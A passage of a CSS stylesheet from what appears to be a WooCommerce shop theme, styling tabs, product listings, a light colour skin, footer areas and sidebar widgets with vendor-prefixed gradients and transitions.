	float:none;
	display: inline-block;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li:hover  a{
	background:none;
}

html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title{
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	padding: 0 20px	;
} 
html .main-content .tabbable.home_full_wide > ul.nav-tabs li  a {
	font-size: 12px;
	line-height: 40px;
	color: #fff
}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane {padding: 20px 10px 10px;}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane ul.products {
	padding-top: 10px
}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a {
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 41px;	
	color: #fff;
	margin-bottom: -1px!important
}

html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	font-size:12px;
	font-weight: bold;
	text-transform: capitalize;	
	padding:5px 20px;
}
html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{
	color: #000;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a {}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active:hover a {}

.product-image-front img{margin-bottom:0}
.product-not-found { padding: 0 10px; }



/*   WOOCOMMERCE  */
.woocommerce-tabs .tabs {
	background: #1e1e1e;
	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	padding:0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
display:none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: transparent;
border: none;
border-radius: 0;
padding: 3px 20px;
box-shadow: none;
margin: 0;
line-height: 34px
}
 body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	 color:#fff;
	 text-shadow: none;
	 letter-spacing: 0;	
	 padding: 4px 0;
	 font-size: 14px
 }
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	opacity:1;filter:alpha(opacity=10);
	color:#fff;
  }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff ; opacity:1;filter:alpha(opacity=100);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */

	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 34px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
	margin-bottom: 0
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
	background: #fff;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background-color: inherit;
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 20px
}

.woocommerce-tabs #tab-description  h1,.woocommerce-tabs #tab-description  h2,.woocommerce-tabs #tab-description  h3,.woocommerce-tabs #tab-description  h4,.woocommerce-tabs #tab-description  h5{
	text-transform: uppercase;
	padding-bottom: 5px;
	font-weight: 500
}
.woocommerce-tabs #tab-description  p, .woocommerce-tabs #tab-description  ul, .woocommerce-tabs #tab-description  ol{
	margin-bottom: 15px
}
body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs,
 .products-tabs-wrapper .nav.nav-tabs  {
	background: #1e1e1e;
	border-radius:3px 3px 3px 0;-moz-border-radius:3px 3px 3px 0;-webkit-border-radius:3px 3px 3px 0;
	padding:0 !important;
	border: none
}
body.woocommerce-page #content div.product .nav.nav-tabs li, body.woocommerce-page div.product .nav.nav-tabs li,
 .products-tabs-wrapper .nav.nav-tabs li{ 
	line-height: 34px
 }
.products-tabs-wrapper .nav.nav-tabs li a {
	background: none!important
}
.products-tabs-wrapper .nav.nav-tabs li.active a{
border:none;
padding:0px 20px;
line-height:30px;
opacity:1;
filter: alpha( opacity=100);
font-weight: 700;
} 

body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title {
color: #fff;
font-size: 14px;
line-height: 40px;
padding: 0px;
font-weight: 700;
}
.products .wd_product_wrapper .loop-short-description {
	display: none !important;
}
.products.list .wd_product_wrapper .loop-short-description {
display: block !important;
}

.top-page {
	margin-bottom: 25px;
}
ul.products, .product_list_widget {list-style:none;}
 ul.products.list li.product div[itemprop="description"] {
	display: block !important;
	width: 100% !important;
}

a img{
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;
}

.container-404 .logo-404-box {text-align:center;}
.container-404 .logo-404-box div {
	background: url(images/404.png) no-repeat center center;
	height:203px;
	font-size: 0;
	margin-bottom:30px
}
#map_container {
	padding: 3px;
	box-shadow: 0 0 3px #999999;
}
.track_order p.note {background-color:#fffed3; color: #505050; font-size:12px; padding: 15px 20px;}
.added_to_cart.wc-forward{display:none !important;}
.home-page  .woocommerce-message {display:none !important;}

.single-content {padding: 0 5px;}




.wp-post-image:hover {
	/*-webkit-animation-name: pulse;
	animation-name: pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;	*/
}
.wrapper_img , .wp_img{overflow:hidden; position: relative;}

.wrapper_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
		opacity: 0;
	filter: alpha( opacity=0);
	z-index: 5
}
.wrapper_img:after {
	content:"";
	background: url(images/icon_view.png) no-repeat 0 0;
	height: 100%;
    left: 50%;
    margin: -24px 0 0 -39px;
    position: absolute;
    top: 50%;
    width: 100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
	opacity: 0;
	filter: alpha( opacity=0);
	z-index: 8
}

.wrapper_img:hover:before {
		opacity: 1;
	filter: alpha( opacity=100)
}
.wrapper_img:hover:after{
	opacity: 1;
	filter: alpha( opacity=100)
}
.wp_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:-100%;
	top:0;
	height:100%;
	transition: all 800ms ease 0s;-moz-transition: all 800ms ease 0s;-webkit-transition: all 800ms ease 0s;
	z-index: 5
}
.product_list_widget li:hover .wp_img:before {
	left:0
}

/* LIGHT SKIN */ 
body.light_theme {
    background-attachment: scroll;
    background-color: #fff!important;
    background-image: url("images/background-2.png");
}

.light_theme .text_top_search a, .light_theme .text_top_search,
.light_theme  .mobile_cart_container .cart_size span.cart_size_value_head, .light_theme .mobile_cart_container .cart_size span.amount, .light_theme .wd_myaccount_menu li a, .light_theme .wd_myaccount_menu .title{
	color: #000
}
.light_theme .header_search #searchform,
.light_theme form[id^="searchform-"] .bg_search > div{
	border-color: #d6d6d6
}
.light_theme .header_search #searchform .button_search{
	background: none
}

.light_theme #header .nav {
	background: #3c9ccd;
	border-color: transparent;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}

html .light_theme .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .light_theme .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a,
.light_theme .wd-platform-box .bottom_block .dolor-btn:before{
	background-image: none
}

.light_theme .title_block_Catagory:after,
.light_theme .title_block_Catagory:before{
	display: none
}
.light_theme  .block_catagory:before {
	background: none;
	border-top:1px solid #e0e0e0
}
.light_theme .title_block_Catagory{
	background: #56983d
}
.light_theme  .title_block_Catagory.block2{
	background: #d74c00
}
.light_theme  .title_block_Catagory.block3{
	background: #16bfc1
}
body.light_theme .btn, html .light_theme.woocommerce #content input.button, html .light_theme.woocommerce #respond input#submit, html .light_theme.woocommerce a.button, html .light_theme.woocommerce button.button, html .light_theme.woocommerce input.button, html .light_theme.woocommerce-page #content input.button, html .light_theme.woocommerce-page #respond input#submit, html .light_theme.woocommerce-page a.button, html .light_theme.woocommerce-page button.button, html .light_theme.woocommerce-page input.button, .light_theme .wpcf7 input[type^="submit"]{
	background-image: none;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
body.light_theme .btn:hover,
html .light_theme.woocommerce #content input.button:hover, 
html .light_theme.woocommerce #respond input#submit:hover, 
html .light_theme.woocommerce a.button:hover, 
html .light_theme.woocommerce button.button:hover, 
html .light_theme.woocommerce input.button:hover, 
html .light_theme.woocommerce-page #content input.button:hover, 
html .light_theme.woocommerce-page #respond input#submit:hover, 
html .light_theme.woocommerce-page a.button:hover, 
html .light_theme.woocommerce-page button.button:hover, 
html .light_theme.woocommerce-page input.button:hover,
.light_theme .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.light_theme .btn.type-4, .light_theme .block_catagory_1 .btn.platform-btn, .light_theme .block_catagory_1 .dolor-btn-box .btn{
	background-color: #56983d;
	border-color: #56983d;
}

.light_theme .btn.type-1, .light_theme .block_catagory_2 .btn.platform-btn, .light_theme .block_catagory_2 .dolor-btn-box .btn, .light_theme .btn.button_create_account_continue ,.light_theme.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover{
	background-color: #d74c00;
	border-color: #d74c00;
}

.light_theme .block_catagory_3 .btn.platform-btn, .light_theme .block_catagory_3 .dolor-btn-box .btn, .light_theme .wpcf7 input[type^="submit"], .block_catagory_3 .dolor-btn-box .btn{
	background-color: #16bfc1;
	border-color: #16bfc1;
}
.light_theme .btn.access-btn, .light_theme .btn.type-2, .light_theme .noTouch_action #em_quickshop_handler:hover{
	background-color: #202020;
	border-color: #202020
}

.member-details {
	text-align: center;
	margin-bottom: 15px
}
.member-details h5.member-name{
	display: block;
	background: none;	
	padding: 0
}
	

	/* FOOTER */
.light_theme .third-footer-widget-area{ margin:0 -10px}
.light_theme .footer-container{
	background: #202020;
	margin-top:0;
	overflow: hidden;
}
.light_theme .first-footer-widget-area .container:before{
	background: none;
	border-top: 1px solid #e0e0e0
}
.light_theme .second-footer-widget-area .container{
	background: none
}
.light_theme .third-footer-widget-area{
		background: #101010
}
.light_theme .third-footer-widget-area .container {
	margin-bottom: 0;
	background: none
}

.sitemap-archive li{
	list-style: none
}
.sitemap-archive  ul.children {
	border-left: 1px solid #e6e6e6;
	margin:5px 0;
	padding-left: 15px
}
.sitemap-archive a{
	color: #a0a0a0
}

/*HOMEPAGE*/
.grid_content  #container-main{
	padding-bottom: 0
}
.grid_content .grid .products.tab-product-content, .grid_content .products.tab-product-content {
	margin: 0
}
html .grid_content .main-content .tabbable.home_full_wide .tab-content .tab-pane{
	margin: 0-10px
}
.grid_content #container.container, .grid_content .page-template #main,.grid_content .page-template #content, .grid_content .page-template.default-template #content{
	background: none
}
.grid_content .page-template #main{
	padding: 10px 0 0 0
}
.grid_content  #right-sidebar {
	margin-right: -10px
}
.grid_content  #left-sidebar {
	margin-left: -10px
}

.grid_content .wpb_row.wd_full-width {
	margin: 0 0 20px 0
}
.grid_content .rev_slider_wrapper .rev_slider, .grid_content .rev_slider_wrapper .tp-simpleresponsive > ul li {
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.grid_content  .rev_slider_wrapper .tp-leftarrow.default, .grid_content  .nivo-directionNav a.nivo-prevNav, .grid_content  .flex-direction-nav a.flex-prev{
	background: url("images/slider_ctrl_backg_prev_icon_1.png") no-repeat;
	top:auto!important;
	bottom:0
}
.grid_content .rev_slider_wrapper .tp-rightarrow.default, .grid_content .nivo-directionNav a.nivo-nextNav, .grid_content .flex-direction-nav a.flex-next{
	top:auto!important;
	bottom:0;
	border-radius: 0 0 5px 0;-moz-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0;
}
.grid_content .left-sidebar-content .widget-container, .grid_content .right-sidebar-content .widget-container, .grid_content .left-sidebar-content .rev_slider_wrapper, .grid_content .right-sidebar-content .rev_slider_wrapper{
	margin-top: 20px
}



.grid_content .left-sidebar-content .widget_title_wrapper + div, .grid_content .right-sidebar-content .widget_title_wrapper + div,
.grid_content .left-sidebar-content .widget_title_wrapper + ul, .grid_content .right-sidebar-content .widget_title_wrapper + ul{
	background: #fff;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;	
	padding: 20px
}

.grid_content .left-sidebar-content .widget_title_wrapper, .grid_content .right-sidebar-content .widget_title_wrapper {
	border:none;
	background-color: #090909;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	/*box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;*/
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative;
	text-align:left;
	padding:0;
	margin: 0
}
.grid_content .left-sidebar-content .widget_title_wrapper:after, .grid_content .right-sidebar-content .widget_title_wrapper:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
.grid_content .left-sidebar-content .widget_title_wrapper:before, .grid_content .right-sidebar-content .widget_title_wrapper:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 99%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

.grid_content .left-sidebar-content .widget_hot_product  .widget_title_wrapper, .grid_content .right-sidebar-content .widget_hot_product  .widget_title_wrapper{
	background-color: #862108
}

.grid_content .left-sidebar-content .widget_hot_product  ul, .grid_content .right-sidebar-content .widget_hot_product  ul {}
.grid_content .left-sidebar-content .widget_hot_product  > ul > li , .grid_content .right-sidebar-content .widget_hot_product > ul > li {
	padding: 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul .wp_img , .grid_content .right-sidebar-content .widget_hot_product  ul .wp_img{
	margin:-1px 20px 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul p ,.grid_content .right-sidebar-content .widget_hot_product  ul p{
	margin-bottom:3px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area , .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area {
	display: inline-block;
	margin-bottom:0;
	margin-top: 6px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area a, .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area a{
	color: #787878;
	font-size: 10px;
	font-weight: 700;
}

.grid_content .left-sidebar-content .widget_title_wrapper h3, .grid_content .right-sidebar-content .widget_title_wrapper h3{
	background: url(images/bkg_center_title.png) no-repeat center -21px;
	display: block;
	padding: 13px 20px 12px;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
}

.grid_content .wd_widget_product_categories .wd_product_categories > ul{
	margin: 0 
}


.grid_content .vc_row {
	background: #fff;
	border-radius:7px 7px 5px 5px;-moz-border-radius:7px 7px 5px 5px;-webkit-border-radius:7px 7px 5px 5px;	
}

.grid_content .block_catagory:before,
.grid_content  .first-footer-widget-area .container:before,
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li .icon_toggle {
	display: none
}

.grid_content .first-footer-widget-area .container {
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;	
}
.left-sidebar-content .widget-container.widget_emads .em-ads-widget , .right-sidebar-content .widget-container.widget_emads .em-ads-widget {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.left-sidebar-content .widget-container.widget_emads a, .right-sidebar-content .widget-container.widget_emads a{
	position: relative;
	display: inline-block;
	 overflow: hidden;
}
.ie9 .left-sidebar-content .widget-container.widget_emads a, .ie9 .right-sidebar-content .widget-container.widget_emads a {
	width:100%
}
.left-sidebar-content .widget-container.widget_emads a:after,.right-sidebar-content .widget-container.widget_emads a:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.left-sidebar-content .widget-container.widget_emads a:before, .right-sidebar-content .widget-container.widget_emads a:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
 .left-sidebar-content .widget-container.widget_emads a:hover:after,  .right-sidebar-content .widget-container.widget_emads a:hover:after{
	right: 5px;
	top:5px;
}

.left-sidebar-content .widget-container.widget_emads a:hover:before, .right-sidebar-content .widget-container.widget_emads a:hover:before{
	left: 5px;
	bottom: 5px
}
.left-sidebar-content .widget-container.widget_emads img, .right-sidebar-content .widget-container.widget_emads img {
	margin-bottom:0;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
html .grid_content  .wd_widget_product_categories .wd_product_categories {
	padding-top:0;
	padding-bottom: 10px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li {
	padding: 15px 0 4px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li + li  {
	background: url(images/line-2.png) no-repeat center top;
	padding-top:17px
}
.grid_content .wd_widget_product_categories .wd_product_categories a{
	font-size: 13px
}
.grid_content #header .nav{
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.grid_content #header .main-menu:after{
	content:"";	
	box-shadow: 0 2px 5px 1px  #000; 
	-moz-box-shadow: 0 2px 5px 1px  #000;
	-webkit-box-shadow: 0 2px 5px 1px  #000;
	background:none;
	width: 100%;
	position: absolute;
	bottom:0;
	left:0;
}
.grid_content #header .nav .vc_row {
	background: none
}

.grid_content .heading_catagory_block{
	border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;	
	background-position: center -6px
}
.grid_content .heading_catagory_block p {
	line-height: 45px;
	color: inherit
}
body.grid_content  .products.list .product .product_thumbnail_wrapper{
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 102px
}
body.grid_content  .products.list .product .wd_product_wrapper{
	margin-top:26px;
	padding-top:23px;
	position: relaitve;
	border: none
}
body.grid_content .products.list .product:first-child .wd_product_wrapper{
	margin-top:0;
	padding-top: 0
}
body.grid_content  .products.list .product .wd_product_wrapper:before{
	content:"";position:absolute;top:18px;right:auto;left:0;background:url(images/line_hr.png) repeat-x 0 0;width:100%;height:14px
}
body.grid_content  .products.list .product:first-child .wd_product_wrapper:before {
	display: none
}

html .grid_content .home-page .main-content ul.wpb_tabs_nav, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
